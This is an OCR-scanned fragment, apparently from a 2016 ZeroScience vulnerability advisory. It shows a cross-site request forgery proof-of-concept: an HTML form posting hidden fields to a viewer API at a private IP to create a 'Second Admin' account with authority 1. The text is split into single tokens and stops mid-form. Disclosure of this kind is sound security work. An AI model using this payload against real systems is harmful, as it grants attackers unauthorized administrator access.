
Advisory URL: 
http://www.zeroscience.mk/en/vulnerabilities
2017-5395.php

22.11.2016

--

<
html
>
<
body
>
<
form
action
=
"
http://172.19.0.214/viewer/api/accou
method
=
"
POST
"
>
<
input
type
=
"
hidden
"
name
=
"
Id
"
value
=
"
testingus
"
/>
<
input
type
=
"
hidden
"
name
=
"
Name
"
value
=
"
Second Admin
"
/>
<
input
type
=
"
hidden
"
name
=
"
Authority
"
value
=
“1”
/>